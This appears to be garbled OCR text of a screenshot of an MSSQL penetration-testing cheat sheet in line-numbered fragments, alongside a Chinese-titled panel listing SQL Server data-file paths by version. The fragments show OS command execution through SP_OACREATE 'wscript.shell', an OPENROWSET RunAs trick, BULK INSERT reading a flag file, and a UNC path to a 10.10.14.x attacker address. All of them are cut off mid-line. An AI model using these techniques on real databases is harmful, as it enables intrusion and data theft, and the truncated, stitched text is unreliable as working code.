
52
53
## ------------------| Alternative Command 
54
DECLARE @execmd INT;
55
EXEC SP_OACREATE 
'wscript.shell'
, @execmd O
56
EXEC SP_OAMETHOD @execmd, 
'run'
, null, 
'%sy
57
58
## ------------------| RunAs
59
SELECT * FROM 
OPENROWSET
(
'SQLOLEDB'
, 
'127.0
60
EXECUTE AS USER = 
'FooUser'
; 
61
62
## ------------------| Read 
file
(MSSQL)
63
BULK INSERT dbo.temp FROM 'c:flag.txt' 
WITH
64
DECLARE @h 
varchar
(
200
)
;SET @h=
'\\10.10.14.
MDF 文件位置
C
1
## SQL Server 
2019
 --> MSSQL15.XXXXXX
2
## SQL Server 
2017
 --> MSSQL14.XXXXXX
3
## SQL Server 
2016
 --> MSSQL13.XXXXXX
4
## SQL Server 
2014
 --> MSSQL12.XXXXXX
5
6
## ------------------| For example : SQL Se